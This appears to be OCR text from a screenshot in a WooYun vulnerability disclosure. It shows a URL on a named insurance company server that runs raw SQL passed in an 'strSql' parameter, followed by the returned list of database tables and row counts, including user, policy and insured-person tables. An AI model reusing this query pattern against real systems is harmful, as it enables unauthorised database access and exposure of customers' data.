 http://zhongjie.kdlins.com.cn:8080/kdlins/common/easyQueryVer3/EasyQueryVer3Wi
WooYun.org | 提交漏洞
WooYun(白帽子技术社区) --...
正在查询数据库
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://zhongjie.kdlins.com.cn:8080/kdlins/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&...
文件(F) 编辑(E) 格式(O)
31 <script language="javascript">
32
33 if (typeof(window.opener) == "object")
34
35 {
36
37 window.opener.transferQueryResult('0|168^ABROADRATE1|0^ABROADRATE2|0^AIRRATE1|0^CARDRATE1|0^COMTOCORECONF|0^LAAGENT|0^LABRANCHGROUP|0^LACOM|16
^LACOMGROUP|16^LATREE|0^LCCARD|34901^LCCARDGROUP|35336^LCISSUEPOL|0^LCUWMASTER|0^LDAGENTCARDCOUNT|0^LDCODE|5878^LDCOM|23^LDCOMGROUP|18^LDCOMGRPTOCOM|0^LDGRP|0
^LDMAXNO|37^LDMENU|81^LDMENU1|30^LDMENUGRP|25^LDMENUGRPTOMENU|376^LDMENUTEMP|30^LDPLANCOST|6^LDPOSTRACE|0^LDSYSVAR|18^LDTASK|6^LDTASKPARAM|0^LDTASKPLAN|3
^LDTASKRUNLOG|1191028^LDUKEYMANAGECOM|0^LDUKEYMENU|0^LDUSER|62^LDUSERINIT|3^LDUSERLOG|20427^LDUSERTOMENUGRP|75^LDUSERTRACE|0^LMCALFACTOR|0^LMCALFACTORBAK|0
^LMCALMODE|117^LMCALMODEBAK|0^LMCARDRISK|0^LMCERTIFYDES|14^LMCERTIFYDESGROUP|14^LMCERTIFYSUB|0^LMMAILCONTENTPARAMS|8^LMMAILSENDINFO|6^LMNETSETUP|4^LOCKTABLE|0
^LOPRTMANAGER|0^LOPRTMANAGER2|0^LZACCESS|0^LZAPPRISKPOOL|0^LZCARD|36714^LZCARDBUGET|0^LZCARDGROUP|5864^LZCARDPLAN|0^LZCARDPRINT|0^LZCARDSIGN|0^LZCARDTEMP|0
^LZCARDTRACK|34827^LZCERTLOG|0^LZSENDINTERINFO|0^LZSYSCERTIFY|0^LZTERGRPTOWHOLE|0^LZTERMINAL|0^LZTERMINALUSE|0^LZTERMINALUSETRACK|0^LZTERMINALVERSION|0
^LZTERMINALVERSIONRELA|0^LZUKEY|0^LZUKEYSTOCK|0^MESSAGESERVICEINFO|4^NEWABROADRATE1|0^PLAN_TABLE|0^POSMANAGE|0^PRATETEST|0^PRATETEST2|0^SLCAPPNT|34239^SLCBNF|
4260^SLCBNFTEMP|1317^SLCCARDELEMENT|17922^SLCCARDERROR|698^SLCCARDLOGONERROR|916^SLCCONT|48205^SLCCONTPRINTPDF|17266^SLCDUTY|170976^SLCGET|46751^SLCGRPADDRESS|
11465^SLCGRPAPPNT|11465^SLCGRPCONT|11509^SLCGRPPOL|23018^SLCINSURED|45214^SLCINSUREDRELATED|0^SLCINSUREDTEMP|0^SLCPOL|95631^SLCTRAVELAERA|0^SLCXML|0
^SLDCONTPRINTTEMPLATE|13^SLDGRP|0^SLDPERSON|32137^SLDPLAN|40^SLDPLANBAK|0^SLDPLANCARD|15^SLDPLANGRP|38^SLDPLANGRPBAK|0^SLDPLANGRPDESC|13^SLDPLANGRPDESCBAK|0
^SLDPLANGRPOPERATE|86^SLDPLANGRPRATE|0^SLDPLANRISK|123^SLDPLANRISKBAK|0^SLDPLANRISKTEST|0^SLDPRINTDATADEF|0^SLDPRINTPOSPARA|27^SLMCHECKFIELD|0^SLMDUTY|13
^SLMDUTYBAK|0^SLMGRODAYFEERATE|3780^SLMGROINJUREFEERATE|3780^SLMGROMEDIFEERATE|3780^SLMPERINJUREFEERATE|3780^SLMPERMEDIFEERATE|3780^SLMPLANEDORZT|0^SLMRISK|15
^SLMRISKBAK|0^SLMRISKDUTY|33^SLMRISKDUTYBAK|0^SLMUW|133^SLMUWBAK|0^SLOPRTMAILTASK|18266^SLPAPPNT|0^SLPBNF|0^SLPCONT|0^SLPDUTY|0^SLPEDORINFO|0^SLPINSURED|0
^SLPINSUREDRELATED|0^SLPPERSON|0^SLPPOL|0^SMSTRANSLOG|144252^TICKETRATE1|0^TRAFFICRATE1|0^TRARATE1|0^TRAVALAREA01|0^SLDPLANGRPCOMCTRL|101^SLDCARDDECLARE|6
^SLCDATETEMP|731^L_COMPANY_ORGAN|0^RATE_JOB|2189^RATE_LOAN|3^SLC_TOURIST_PARTY|0^SLCSINGLETRATEMP|0^LD_BILL_CARD|1^LDTASKPLAN_TMP|4^MESSAGESERVICEINFO_TMP|8
^SLCLINE|0^LCHANNELSELLWAY|21^LDEPTGRPTOCOM|0^LDEPT|61^LAGENT|1117^RATE_DATE|365^T_JOB_CATEGORY|1034^T_JOB_UNDERWRITE|4132^T_UNDERWRITE_JOB|4');
38
39 // window.opener.afterEasyQueryVer3('0|168^ABROADRATE1|0^ABROADRATE2|0^AIRRATE1|0^CARDRATE1|0^COMTOCORECONF|0^LAAGENT|0^LABRANCHGROUP|0^LACOM|16
^LACOMGROUP|16^LATREE|0^LCCARD|34901^LCCARDGROUP|35336^LCISSUEPOL|0^LCUWMASTER|0^LDAGENTCARDCOUNT|0^LDCODE|5878^LDCOM|23^LDCOMGROUP|18^LDCOMGRPTOCOM|0^LDGRP|0
^LDMAXNO|37^LDMENU|81^LDMENU1|30^LDMENUGRP|25^LDMENUGRPTOMENU|376^LDMENUTEMP|30^LDPLANCOST|6^LDPOSTRACE|0^LDSYSVAR|18^LDTASK|6^LDTASKPARAM|0^LDTASKPLAN|3
^LDTASKRUNLOG|1191028^LDUKEYMANAGECOM|0^LDUKEYMENU|0^LDUSER|62^LDUSERINIT|3^LDUSERLOG|20427^LDUSERTOMENUGRP|75^LDUSERTRACE|0^LMCALFACTOR|0^LMCALFACTORBAK|0
^LMCALMODE|117^LMCALMODEBAK|0^LMCARDRISK|0^LMCERTIFYDES|14^LMCERTIFYDESGROUP|14^LMCERTIFYSUB|0^LMMAILCONTENTPARAMS|8^LMMAILSENDINFO|6^LMNETSETUP|4^LOCKTABLE|0
http://mail.live.com/?rru=compose%3Fsubject%3D%E6%AD%A3%E5%9C%A8%E6%9F%A5%E8%AF%A2%E6%95%B0%E6%8D%AE%E5%BA%93%26body%3Dhttp%3A%2F%2Fzhongjie.kdlins.com.cn%3A8080%2Fkdlins%
100%
www.wooyun.org